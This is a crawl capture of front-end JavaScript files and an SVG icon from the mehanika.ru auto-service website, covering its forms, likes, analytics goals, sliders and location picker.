        submit.attr('disabled', 'disabled');

        $.ajax({
            type: 'POST',
            url: document.location.href,
            data: {
                'name': name,
                'message': message,
                'send_publication': true,
                'files': files
            },
            dataType: 'json',
            success: function (response) {
                if (response.status == 'ok') {
                    $('.modal-send-publication .send-publication-header').hide();
                    $('.modal-send-publication .send-publication-form').hide();
                    $('.modal-send-publication .send-publication-header.success').show();

                    clearTimeout(window.modalTimeout);
                    window.modalTimeout = setTimeout(function () {
                        $('.modal.modal-send-publication').modal('hide');
                    }, 3000);
                } else if (response.status == 'error') {
                    alert(response.message);
                }

                submit.attr('disabled', null);
            }
        });
    });
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.mehanika.ru/local/templates/.default/components/bitrix/news.detail/kolonka-mastera/script.js?16939226021094
body_size: 952
content:
function goToScroll(el){
    $('html, body').animate({
        scrollTop: $(el).offset().top}, 1000);
    return false;
}

$(document).ready(function(){
    $('.like').on('click', function () {
        var _this = $(this);
        if(!_this.hasClass('liked')) {
            _this.addClass('liked');
            var id = _this.data('id');
            if (parseInt(id) > 0) {
                $.ajax({
                    type: 'POST',
                    url: document.location.href,
                    data: 'addLike=Y',
                    success: function (msg) {
                        if (parseInt(msg) > 0) {
                            var obj = {
                                expires: 60 * 60 * 24 * 30 * 12,
                                path: '/' // видимость по всем папкам и файлам сайта
                            };
                            setCookie('like_' + id, id, obj);

                            $('.like .number').text(msg);
                        }
                    }
                });
            }
        }
    });
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.mehanika.ru/local/templates/mehanika/js/goals.js?1693922619568
body_size: 426
content:
$(document).ready(function() {

	$('.feedburner input[type="submit"]').click(function() {
        yaCounterApp.reachGoal('subscribe');
		return true;
	})

	$('.icon-youtube').click(function() {
		yaCounterApp.reachGoal('youtube');
		return true;
    })

    $('.icon-inst').click(function() {
		yaCounterApp.reachGoal('insta');
		return true;
    })

	$('.have-questions-link').click(function() {
		yaCounterApp.reachGoal('ask');
		return true;
    })

    $('.have-questions-form-submit').click(function() {
		yaCounterApp.reachGoal('send');
		return true;
    })
})


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.mehanika.ru/local/templates/mehanika/common.js?1693922617254
body_size: 112
content:
$(function () {
    /** Общая js логика для всех сайтов вынесена в local/assets/js/common.js
     *  В переменной window.appDataJS содержится доп. параметры по сайтам
     * */
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.mehanika.ru/local/components/mehanika/mehanika.order.status/templates/.default/script.js?16939225691394
body_size: 1252
content:
;(function ($) {
    var t = {
        $: []
    };

    t.vars = function () {
        t.$.button = $('.order-status-btn');
    };

    t.handlers = function () {
        t.$.button.on('click', function (e) {
            e.preventDefault();
            var this_ = $(this),
                url = '/local/ajax/components/order_status_get.php',
                order_input = $('.modal-order-status').find('input[name=order_number]');
            order = order_input.val();
            if (order.trim() == '') {
                order_input.focus();
                order_input.blur();
                return false;
            }
            $.post(url, {order: order}, function (data) {
                var response = {};
                try {
                    response = $.parseJSON(data);
                } catch (err) {
                }
                if (response.SUCCESS == false) {
                    order_input.after('<div class="v_error">' + response.STATUS + '</div>');
                } else {
                    $('.modal-order-status').modal('toggle');
                    $('.modal-order-result').remove();
                    $('body').append(data);
                    $('.modal-order-result').modal('toggle');
                }
            }, 'html');
        });
    };

    t.init = function () {
        t.vars();
        t.handlers();
    };
    $(t.init);
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.mehanika.ru/local/components/mehanika/mehanika.contacts/templates/location/script.js?16939225562342
body_size: 2200
content:
var headerLocation = {
    $: []
};

headerLocation.vars = function () {
    headerLocation.$.container = $('.location-box');
    headerLocation.$.department_select = $('.address').find('.department-select');
    headerLocation.$.department_menu = $('.department-menu');
    headerLocation.$.department_item = $('.department-item');
    headerLocation.$.city_select = $('select.city-select');
};

headerLocation.handlers = function () {
    $(document).on('click', function (e) {
        if ($(e.target).parents('.department-menu').length == 0 && !$(e.target).hasClass('.department-select')) {
            headerLocation.$.department_menu.hide();
        }
    });
};

headerLocation.ajaxHandlers = function () {
    headerLocation.$.department_select.on('click', function (e) {
        headerLocation.$.department_menu.toggle();
        e.stopPropagation();
    });

    headerLocation.$.city_select.on('change', function () {
        updateLocation();
    });

    headerLocation.$.department_item.on('click', function () {
        headerLocation.$.department_item.removeClass('selected');
        $(this).addClass('selected');
        updateLocation();
    });
};

function updateLocation() {
    var city = headerLocation.$.city_select.val(),
        department = $('.department-item.selected').data('id'),
        data = {
            city: city,
            department: department,
            setLocation: true,
            location_st: window.appDataJS.siteType,
        };

    $.post(
        '/local/ajax/components/contacts_get_location.php',
        data,
        function (response) {
            console.log(response);
            headerLocation.$.container.html(response);
            $('.location select').val(city).trigger('change');
            $('.location .selectpicker').selectpicker('refresh');
            headerLocation.vars();
            headerLocation.ajaxHandlers();
        }
    );
}

headerLocation.init = function () {
    headerLocation.vars();
    headerLocation.handlers();
    headerLocation.ajaxHandlers();

};

if (window.frameCacheVars !== undefined) {
    BX.addCustomEvent('onFrameDataReceived' , function(json) {
        headerLocation.init();
        $('.location .selectpicker').selectpicker('refresh');

    });
} else {
    $(document).ready(function() {
        headerLocation.init();
    });
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.mehanika.ru/local/assets/js/common.js?169392254527312
body_size: 27196
content:
function setCookie(name, value, options) {
    options = options || {};

    var expires = options.expires;

    if (typeof expires == "number" && expires) {
        var d = new Date();
        d.setTime(d.getTime() + expires * 1000);
        expires = options.expires = d;
    }
    if (expires && expires.toUTCString) {
        options.expires = expires.toUTCString();
    }

    value = encodeURIComponent(value);

    var updatedCookie = name + "=" + value;

    for (var propName in options) {
        updatedCookie += "; " + propName;
        var propValue = options[propName];
        if (propValue !== true) {
            updatedCookie += "=" + propValue;
        }
    }

    document.cookie = updatedCookie;
}

function isValidEmailAddress(emailAddress) {
    var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
    return pattern.test(emailAddress);
}

/*
 * На лендинге ryazan.mehanika.ru к урлу добвляет хеш, если он указан у элемента.
 */
function setPageHash(elem) {
    if ((typeof(elem.data('anchor')) != 'undefined') && (elem.data('anchor') != '')) {
        location.hash = '#' + elem.data('anchor');
    }
}

function scrollToElem(elem) {
    $('html, body').animate({
        "scrollTop": elem.offset().top
    }, 'slow');
}

/*
 * На лендинге ryazan.mehanika.ru раскрывает элементы по хешу в урле. Позволяет давать ссылки на страницу со сразу раскрытым блоком.
 */
function checkAnchor() {
    var anchor = location.hash.replace('#', '');
    if (anchor == '') {
        return;
    }
    var anchorElem = $('[data-anchor="' + anchor + '"]').first();
    if (anchorElem.length == 0) {
        return;
    }
    // простой блок
    if ((anchorElem.prop('tagName') == 'BUTTON') && (anchorElem.hasClass('btn-show'))) {
        if (!anchorElem.hasClass('active')) {
            anchorElem.click();
        }
        scrollToElem(anchorElem.closest('.main-services-layout'));
    }
    //табы. раскрывает сначала простой блок-родитель
    if ((anchorElem.prop('tagName') == 'A') && (anchorElem.attr('role') == 'tab')) {
        var buttonElem = anchorElem.closest('.main-services-layout').find('.btn-show');
        if (!buttonElem.hasClass('active')) {
            buttonElem.click();
        }
        if (!anchorElem.hasClass('active')) {
            anchorElem.click();
        }
        scrollToElem(anchorElem.closest('.main-services-layout'));
    }
    //элементы табов. раскрывает сначала простой блок-родитель, а также переходит на нужный таб
    if ((anchorElem.prop('tagName') == 'DIV') && (anchorElem.hasClass('name'))) {
        var buttonElem = anchorElem.closest('.main-services-layout').find('.btn-show');
        if (!buttonElem.hasClass('active')) {
            buttonElem.click();
        }
        var tabId = anchorElem.closest('div[role="tabpanel"]').attr('id');
        var tabElem = $('[aria-controls="' + tabId + '"]');
        if (!tabElem.hasClass('active')) {
            tabElem.click();
        }
        if (!anchorElem.parent().hasClass('toggle')) {
            anchorElem.click();
        }
        scrollToElem(anchorElem);
    }
}

function isEmail(str) {
    // checking for presence of @
    var atPos = str.indexOf('@');
    if (atPos < 1) {
        return false;
    }

    // @ is here and is not a first symbol! Good.
    // now check if string after it has . somewhere inside
    // - not first, not last
    var afterAt = str.substring(atPos + 1);
    var dotPos = afterAt.indexOf('.');
    if (dotPos < 1 || dotPos >= afterAt.length - 1) {
        return false;
    }

    return true;
}

function textFieldCheck(field) {
    var val = field.val();
    field.siblings('.v_error').remove();
    // first check: if required and empty - not valid.
    if (field.attr('required') && !val) {
        field.removeClass('valid').addClass('not-valid');
        if (!field.hasClass('no-div')) {
            field.parent().append('<div class="v_error">Пожалуйста, заполните поле</div>');
        }
        return false;
    }

    // second check:
    // if field type is email and val is not like email - not valid.
    if (field.is('[type="email"]') && !isEmail(val)) {
        field.removeClass('valid').addClass('not-valid');
        field.parent().append('<div class="v_error">Некорректый ввод электронной почты</div>');
        return false;
    }

    if (field.is('[type="password"]') && val.length < 6) {
        field.removeClass('valid').addClass('not-valid');
        field.parent().append('<div class="v_error">Длина пароля должна быть более 6 символов</div>');
        return false;
    }

    // we got here?! Sooo... let's assume the field is valid then.
    field.removeClass('not-valid').addClass('valid');
    return true;
}

function formCheck(form) {
    var isValid = true;
    form.find('.textinput').each(function () {
        if (!textFieldCheck($(this))) {
            isValid = false;
            return false;
        }
    });
    return isValid;
}

function initFlexModal() {
    $('#work-modal-carousel').flexslider({
        animation: "slide",
        controlNav: false,
        directionNav: false,
        animationLoop: false,
        slideshow: false,
        itemWidth: 170,
        itemMargin: 0,
        asNavFor: '#work-modal-slider'
    });

    $('#work-modal-slider').flexslider({
        animation: "slide",
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        prevText: "",
        nextText: "",
        sync: "#work-modal-carousel"
    });
}

$(function () {

    checkAnchor();

    $('.flexslider-special-offer').flexslider({
        animation: "slide",
        customDirectionNav: $(".custom-navigation a"),
        controlNav: false
    });

    $('.news-detail-slider').flexslider({
        animation: "slide",
        directionNav: false
    });

    $('.contact-detail-slider').flexslider({
        animation: "slide",
        directionNav: false
    });

    $('.repairs-slider').flexslider({
        animation: "slide",
        directionNav: false
    });

    $('.product-detail .image-slider').flexslider({
        animation: "slide",
        directionNav: false
    });

    $('.informer-nav').on('click', '.parent span', function (e) {
        e.preventDefault();
        $(this).parent().toggleClass('active');
        $(this).parent().find('>ul').slideToggle();
    });

    $('#our-work-modal').on('shown.bs.modal', function () {
        initFlexModal();
    });

    $('.spares-types').on('click', '.name', function () {
        $(this).parent().toggleClass('toggle');
        $(this).parent().find('.text').slideToggle();

        setPageHash($(this));
    });
    /*
     $('.order').on('click', '.order-title', function () {
     $(this).parent().toggleClass('toggle');
     $(this).parent().find('.order-content').slideToggle();
     });
     */
    $('.entity').on('click', '.entity-title', function () {
        $(this).parent().toggleClass('toggle');
        $(this).parent().find('.entity-content').slideToggle();
    });

    // RATING START
    /*
     function initRatingStars(target) {
     $(target).find('.rating').each(function () {
     if (!$(this).data('disabled')) {
     enableRating(this);
     }
     })
     }

     function enableRating(ratingElement) {
     var $r = $(ratingElement);
     $r.attr('data-disabled', false)
     .on({
     'click.rating': function (e) {
     var $t = $(this),
     index = $t.data('index');
     $r.attr('data-rating', index);
     $(document).trigger('ratingchange', {
     itemid: $r.data('itemid'),
     rating: index,
     ratingElement: $r
     });
     //disableRating($r); // use to disable further rating interactions
     return false;
     },
     'mouseenter.rating': function (e) {
     var $t = $(this),
     index = $t.data('index');
     $r.attr('data-hoverrating', index);
     $t.nextAll('i').removeClass('hovered');
     $t.prevAll('i').addBack().addClass('hovered');
     },
     'mouseleave.rating': function (e) {
     var $t = $(this);
     $r.attr('data-hoverrating', '');
     $(this).siblings('i').addBack().removeClass('hovered');
     }
     }, 'i');

     }

     function disableRating(ratingElement) {
     $(ratingElement).attr('data-disabled', true)
     .off('click.rating mouseenter.rating mouseleave.rating')
     .removeAttr('data-hoverrating')
     .children('i').removeClass('hovered');
     }


     initRatingStars(document);
     */


    // RATING END

    /*
     $('.catalog-nav .nav-item').hover(
     function () {
     $('.sidebar').addClass('toggle');
     },
     function () {
     $('.sidebar').removeClass('toggle');
     });
     */


    $('.icon-menu').on('click', function () {
        $('.mobile-menu-wrapper').addClass('toggle');
    });

    $('.modal-person').on('click', '.nav-tab-item', function () {
        $('.buttons .error').remove();
        $(this).toggleClass('active');
        $(this).siblings().toggleClass('active');

        $('.nav-content-item').slideToggle();
    });
    /*
     $('.modal-person').on('click', '.submit', function () {
     $('.modal-person').modal('hide');
     });
     */

    /*
     $('.modal-order-status').on('click', '.submit', function () {
     $('.modal-order-status').modal('hide');
     });
     */

    $('.modal-person').on('click', '.forgot-link', function () {
        $('body').addClass('modal-open1');
        $('.buttons .error').remove();
        $('.modal-person').modal('hide');
    });

    $('.modal-restore .options').on('click', '.login', function () {
        $('.buttons .error').remove();
        $('.modal-person .nav-tab-login').addClass('active');
        $('.modal-person .nav-tab-login').siblings().removeClass('active');
        $('.modal-person .nav-content-login').slideDown();
        $('.modal-person .nav-content-registration').slideUp();
        $('.modal-restore').modal('hide');
    });

    $('.modal-restore .options').on('click', '.registration', function () {
        $('.buttons .error').remove();
        $('.modal-person .nav-tab-registration').addClass('active');
        $('.modal-person .nav-tab-registration').siblings().removeClass('active');
        $('.modal-person .nav-content-registration').slideDown();
        $('.modal-person .nav-content-login').slideUp();
        $('.modal-restore').modal('hide');
    });
    // VALIDATION

    // just simple check for email!
    // have @ - not first!
    // have . - after @, but not right after
    // have some symbols after .

    var modalForms = $('body');

    modalForms.on('shown.bs.modal', function () {
        $(this).find('.textinput').first().focus();
    });

    $('.modal-search').on('shown.bs.modal', function () {
        $('body').addClass('modal-search-open')
    });

    $('.modal-search').on('hidden.bs.modal', function () {
        $('body').removeClass('modal-search-open')
    });

    modalForms.on('blur change', '.textinput', function (e) {
        if (e.keyCode !== 9)
            textFieldCheck($(this));
    });

    // focus first textinput
    modalForms.on('shown.bs.modal', function () {
        $(this).find('.textinput').first().focus();
    });

    // SUBJECT TO CHANGE DURING SERVER-SIDE PROGRAMMING
    var formLogin = $('.form_login');
    var formReg = $('.form_registration');
    var formForget = $('.form_forget');
    formLogin.submit(function (e) {
        e.preventDefault();
        if (!formCheck($(this))) {
            return false;
        } else {
            $('.buttons .error').remove();
            $.ajax({
                type: "POST",
                url: '/local/ajax/components/authorization.php',
                data: $(this).serialize(),
                success: function (msg) {
                    if (msg === 'success') {
                        $('.modal-person').modal('hide');
                        location.reload();
                    }
                    else {
                        $('.buttons').prepend('<div class="error">' + msg + '</div>');
                    }
                }
            });
        }
    });

    formForget.submit(function (e) {
        e.preventDefault();
        if (!formCheck($(this))) {
            return false;
        } else {
            $('.buttons .error').remove();
            $.ajax({
                type: "POST",
                url: '/local/ajax/components/forget.php',
                data: $(this).serialize(),
                success: function (msg) {
                    if (msg === 'success') {
                        $('.modal-restore').modal('hide');
                        $('.modal-restore-ok').modal('show');
                    }
                    else {
                        $('.buttons').prepend('<div class="error">' + msg + '</div>');
                    }
                }
            });
        }
    });

    formReg.submit(function (e) {
        e.preventDefault();
        $(this).find('.agreement_error').hide();
        if (!formCheck($(this))) {
            return false;
        } else {

            if (!$(this).find('.agreement_checkbox').prop('checked')) {
                $(this).find('.agreement_error').show();
                return false;
            }

            $('.buttons .error').remove();
            if ($(this).find('.password').val() != '' && $(this).find('.password').val() != $(this).find('.password_repeat').val()) {
                $(this).find('.password_repeat').removeClass('valid').addClass('not-valid');
                $(this).find('.password_repeat').parent().append('<div class="v_error">Пароль и подтверждение не совпадают</div>');
                return false;
            }
            $.ajax({
                type: "POST",
                url: '/local/ajax/components/registration.php',
                data: $(this).serialize(),
                success: function (msg) {
                    if (msg === 'success') {
                        $('.modal-person').modal('hide');
                        $('.registration-complete').modal('show');
                    }
                    else {
                        $('.buttons').prepend('<div class="error">' + msg + '</div>');
                    }
                }
            });
        }
    });

    $('.informer-nav').on('click', '.toggle .nav-link', function (e) {
        e.preventDefault();
        $('.informer-nav').addClass('toggle');
        $(this).parent().removeClass('toggle');
    });

    /***autoscroll left menu**/
    var block_btn_parent = $(".sidebar");
    var block_btn = $(".sidebar .sidebar-content");

    $(window).scroll(function () {

        var winHeight = Number($(window).height());
        var nedostatok = Number(block_btn.height()) - winHeight;

        if (winHeight < Number(block_btn.height())) {
            var docScroll = $(document).scrollTop();

            if (docScroll < nedostatok) {
                block_btn_parent.css('margin-top', '-' + docScroll + 'px');
            }
            else {
                block_btn_parent.css('margin-top', '-' + nedostatok + 'px');
            }
        }
    });
    /***end autoscroll left menu**/

    $('.modal.modal-have-questions').on('hidden.bs.modal', function () {
        $('.have-questions-form').show();
        $('.have-questions-header').show();
        $('.have-questions-header.success').hide();
        clearTimeout(window.modalTimeout);
    });


    if ($('input[name=selected-tab]').length) {
        var tab = $('input[name=selected-tab]').val();
        $('.nav-tabs a.' + tab + '-tab').trigger('click');
    }
    $('.link-nav-mobile').on('click', function (event) {
        if (document.getElementById('menust').className.indexOf('access-left') === -1) {
            swipe.swipe('right');
        } else {
            swipe.swipe('left');
        }

        if (event.preventDefault) event.preventDefault();

    });
    if (typeof SwipeMe !== 'undefined') {
        var swipe = new SwipeMe(
            document.getElementById('menust'),
            {
                accessClasses: {
                    left: 'access-left',
                    right: 'access-right'
                },
                direction: ['left']
            }
        );
    }



    $('.dl-menu.dl-menuopen .firsttype').click(function (e) {
        $(this).children('.dl-submenu').slideToggle();

    });
    $('.dl-menu.dl-menuopen .secondtype').click(function (e) {
        e.stopPropagation();
        $(this).children('.dl-submenu').slideToggle();
    });

    $('.have-questions-link').on('click', function (e) {
        $('.modal-have-questions').modal('toggle');
        e.preventDefault();
        $('.have-questions-form').find('input[name=element]').val($(this).data('id'));
        $('.have-questions-form').find('input[name=section]').val($(this).data('section'));
    });

    $('.calculator-link').on('click', function (e) {
        e.preventDefault();
        $('#modal-calculator').modal('toggle');
    });

    $('.have-questions-form').find('.add-message').on('click', function () {
        $(this).closest('form').find('textarea[name=message]').toggle();
        if ($(this).hasClass('open')) {
            $(this).removeClass('open');
            $(this).text('Добавить сообщение');
        } else {
            $(this).addClass('open');
            $(this).text('Скрыть сообщение');
        }
    });

    $('.have-questions-form').find('input[name=phone]').inputmask('+7(999) 999-99-99');

    /*
     $('.parts-search-form').find('.submit').on('click', function () {
     var this_ = $(this),
     form = this_.closest('form'),
     warning = $('.modal-search-warning'),
     link = form.attr('action') + '?' + form.find('input[type=text]').attr('name') + '=' + form.find('input[type=text]').val();
     warning.modal('toggle');
     warning.find('a.search-link').attr('href', link);
     setTimeout(function () {
     form.submit();
     }, 5000);
     return false;
     });
     */

    $(".fancy").fancybox({});

    $('ul[role="tablist"] a').on('click', function () {
        setPageHash($(this));
    });

    // for these buttons to not reload the page
    $('.btn-silver').on('click', function (e) {
        e.preventDefault();
    });
    var timer;
// quantity field functionality
    $('.btn-silver').on('mousedown', function () {
        var quanInput = $(this).parent().find('input');
        var curValue = parseInt(quanInput.val(), 10);
        if (isNaN(curValue) || curValue < 1) curValue = 1;
        if ($(this).hasClass('increase')) {
            curValue += 1;
            quanInput.val(curValue);
            timer = setInterval(function () {
                curValue += 1;
                quanInput.val(curValue);
            }, 200);
        } else {
            curValue -= 1;
            if (curValue < 1) curValue = 1;
            quanInput.val(curValue);
            timer = setInterval(function () {
                curValue -= 1;
                if (curValue < 1) curValue = 1;
                quanInput.val(curValue);
            }, 200);
        }
    }).on('mouseup mouseleave', function () {
        clearInterval(timer);
    });

    // $('.load-more').on('click', function () {
    //     $('.preloader-icon').slideDown();
    //     var page = parseInt($(this).attr('data-page'));
    //
    //     $.ajax({
    //         type: "POST",
    //         data: 'page=' + page,
    //         url: '/local/ajax/components/landing_get_news.php',
    //         success: function (msg) {
    //             $('.news-list').append(msg);
    //             $('.preloader-icon').hide();
    //             $('.load-more').attr('data-page', page + 1);
    //         }
    //     });
    // });

    $('.btn-show').on('click', function () {
        var $this = $(this);
        var container = $this.closest('.main-services-layout');
        var content = container.find('.content-wrap');
        if ($this.hasClass('active')) {
            $this.text('Подробнее');
        } else {
            $this.text('Скрыть')
        }
        $this.toggleClass('active');
        content.stop(true, true).slideToggle();



        setPageHash($(this));

// Toggle section on page landing
    });

// Toggle search
    $('.js-show-search').on('click', function (e) {
        e.preventDefault();
        // $(this).toggleClass('active');
        // $('.search-drop').animate({width:'toggle'},400);
        $('.modal-search').modal('show');
    });

    if(typeof $.fn.slick !== "undefined"){
        $('.moto-main-slider').slick({dots: true});
    }

    window.modalTimeout = null;

    var isSendContactUs = false;
    var btnContactUsSubmit = $('.contact-us-submit');

    btnContactUsSubmit.on('click', function () {
        var form = $(this).closest('.contact-us-form');
        $(form).find('.agreement_error').hide();

        if (formCheck(form) && !isSendContactUs) {

            if (!$(form).find('.agreement_checkbox').prop('checked')) {
                $(form).find('.agreement_error').show();
                return false;
            }

            var data = form.serialize();

            isSendContactUs = true;
            btnContactUsSubmit.attr('disabled', 'disabled');

            var url = '';

            if(window.appDataJS.siteType == 'mehanika_landing'){
                url = '/local/ajax/contact_us_landing.php';
            }else if(window.appDataJS.siteType == 'mehanika_moto'){
                url = '/local/ajax/contact_us_moto.php';
            }else if(window.appDataJS.siteType == 'mehanika_st'){
                url = '/local/ajax/contact_us_st.php';
            } else {
                url = '/local/ajax/contact_us.php';
            }
            $.post(url, data, function (response) {

                if (response.status == 'ok') {

                    $('.modal-have-questions .modal-dialog .modal-content').css('padding', '40px 40px');
                    $('.have-questions-header').hide();
                    $('.have-questions-header.success').show();
                    $('.have-questions-form').hide();
                    $('.contact-us-form').hide();

                    if (typeof window.yaCounterApp !== "undefined") {

                        var evt = {
                            'mehanika': 'contact_us_main',
                            'mehanika_landing': 'contact_us_' + (window.location.host.match(/(\w+)\./) || [])[1] || '',
                            'mehanika_moto': 'contact_us_moto',
                            'mehanika_st': 'contact_us_st'
                        };

                        evt[window.appDataJS.siteType] && window.yaCounterApp.reachGoal(window.appDataJS.siteType);
                    }

                    clearTimeout(window.modalTimeout);
                    window.modalTimeout = setTimeout(function () {
                        $('.modal.modal-have-questions').modal('hide');
                    }, 3000);
                }
                else if (response.status == 'error') {
                    alert(response.message);
                }

                isSendContactUs = false;
                btnContactUsSubmit.attr('disabled', null);

            }, 'json');
        }
        return false;
    });

    var btnHaveQuestionsSubmit = $('.have-questions-form-submit');

    btnHaveQuestionsSubmit.on('click', function () {
        var form = $('.have-questions-form');

        $(form).find('.agreement_error').hide();
        if (formCheck(form) && !isSendContactUs) {

            if (!$(form).find('.agreement_checkbox').prop('checked')) {
                $(form).find('.agreement_error').show();
                return false;
            }

            var data = form.serialize();

            isSendContactUs = true;
            btnContactUsSubmit.attr('disabled', 'disabled');

            var url = '';

            if(window.appDataJS.siteType == 'mehanika_landing'){
                url = '/local/ajax/contact_us_landing.php';
            }else if(window.appDataJS.siteType == 'mehanika_moto'){
                url = '/local/ajax/contact_us_moto.php';
            }else if(window.appDataJS.siteType == 'mehanika_st'){
                url = '/local/ajax/contact_us_st.php';
            } else {
                url = '/local/ajax/contact_us.php';
            }

            $.post(url, data, function (response) {

                if (response.status == 'ok') {

                    $('.modal-have-questions .modal-dialog .modal-content').css('padding', '40px 40px');
                    $('.have-questions-header').hide();
                    $('.have-questions-header.success').show();
                    $('.have-questions-form').hide();

                    if (typeof window.yaCounterApp !== "undefined") {

                        var evt = {
                            'mehanika': 'callback_main',
                            'mehanika_landing': 'callback_us_' + (window.location.host.match(/(\w+)\./) || [])[1] || '',
                            'mehanika_moto': 'callback_moto',
                            'mehanika_st': 'callback_st'
                        };

                        evt[window.appDataJS.siteType] && window.yaCounterApp.reachGoal(window.appDataJS.siteType);
                    }

                    if (typeof window.yaCounterApp !== "undefined") {
                        window.yaCounterApp.reachGoal('');
                    }

                    clearTimeout(window.modalTimeout);
                    window.modalTimeout = setTimeout(function () {
                        $('.modal.modal-have-questions').modal('hide');
                    }, 3000);
                }
                else if (response.status == 'error') {
                    alert(response.message);
                }

                isSendContactUs = false;
                btnContactUsSubmit.attr('disabled', null);

            }, 'json');
        }
        return false;
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mehanika.ru/local/assets/fonts/Font-Mechan/icon-arrow-bottom.svg
body_size: 966
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="9px" height="6px" viewBox="0 0 9 6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 3.6 (26304) - http://www.bohemiancoding.com/sketch -->
    <title>Slice 1</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <path d="M1.69335824,0.294492112 C1.29760399,-0.101262141 0.677340517,-0.0943745712 0.290525509,0.292440437 C-0.0989863032,0.681952249 -0.0953709339,1.30732506 0.292577184,1.69527317 L3.79042648,5.19312247 C3.986891,5.38958699 4.24006153,5.48606398 4.49314114,5.48569862 C4.74895207,5.48666684 5.00018594,5.38824743 5.19325922,5.19517415 C5.19462659,5.19380629 8.69316019,1.69527317 8.69316019,1.69527317 C9.08891445,1.29951892 9.08202688,0.679255446 8.69521187,0.292440437 C8.30570006,-0.0970713744 7.68032725,-0.0934560051 7.29237913,0.294492112 L4.49286869,3.09400256 L1.69335824,0.294492112 Z" id="arrow" fill="#9D9FA5"></path>
    </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.mehanika.ru/local/templates/.default/components/bitrix/news.list/bannerfooter/script.js?16939226061480
body_size: 1338
content:
(function (window, $) {
    function debounce(func_name, timer) {
        var reser_timer;

        clearTimeout(reser_timer);
        reser_timer = setTimeout(func_name, timer);
    };

    $(function () {
        var showmore = '<div class="banners__item js-show-more">' +
            '<div class="show-more"><a href="#">Показать ещё</a></div>' +
            '</div>';
        var $showmore = $(showmore);
        $showmore.find('a').click(function (e) {
            e.preventDefault();
            $(".banners .banners__item").removeClass('hidden');
            $(this).parent().parent().hide();
        });


        function resize_banner(){
            $items = $(".banners .banners__item:not(.js-show-more)");
            var max = Math.floor(($('.footer .banners').width()) / 315) * 2 - 2;

            $items.each(function(index, item) {
                if(index <= max) {
                    $(this).removeClass("hidden");
                    if (index === max){
                        $(this).after($showmore);
                    }
                } else {
                    $(this).addClass("hidden");
                }
            });

            if ($items.length < max+2){
                $('.js-show-more').hide();
            } else {
                $('.js-show-more').show();
            }
        }

        resize_banner();
        $(window).resize(function() {
            debounce(resize_banner, 50);
        });

    });
})(window, jQuery);